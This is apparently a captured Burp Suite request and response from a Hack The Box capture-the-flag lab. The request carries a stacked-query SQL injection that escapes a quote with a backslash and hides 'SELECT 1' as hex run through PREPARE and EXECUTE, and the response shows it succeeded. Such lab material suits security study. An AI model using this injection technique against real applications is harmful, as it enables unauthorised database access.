 Request
Pretty Raw \n Actions
1 GET /?user=\&pass=
%3bSET+%40t+%3d+0x53454c4543542031%3bPREPARE+s+FROM+%40t%3bEXECUT
E+s%3b+--+-+ HTTP/1.1
2 Host: docker.hackthebox.eu:31121
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.72 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 07 Mar 2021 10:39:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.1.33
7 Content-Length: 14
8
9 {"1":"1"}<br/>